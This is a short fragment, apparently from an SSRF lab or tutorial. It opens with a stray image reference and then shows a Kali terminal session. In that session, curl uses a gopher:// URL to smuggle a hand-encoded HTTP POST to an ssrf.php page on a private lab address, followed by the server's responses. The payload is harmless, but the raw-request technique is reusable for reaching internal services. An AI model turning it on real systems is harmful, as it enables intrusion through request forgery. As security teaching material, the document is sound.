 root@kali ~# curl gopher://192.168.17.1:80/_POST%20/ssrf.php%20HTTP/1.1%0d%0AHos
t:192.168.17.1%0d%0A%0d%0Aname=c0tfl0g%0d%0A
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2020 05:57:21 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.0
2
X-Powered-By: PHP/7.3.4
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

7
Hello

0

HTTP/1.1 400 Bad Request
Date: Thu, 12 Nov 2020 05:57:21 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.0
2
Content-Length: 347
Connection: close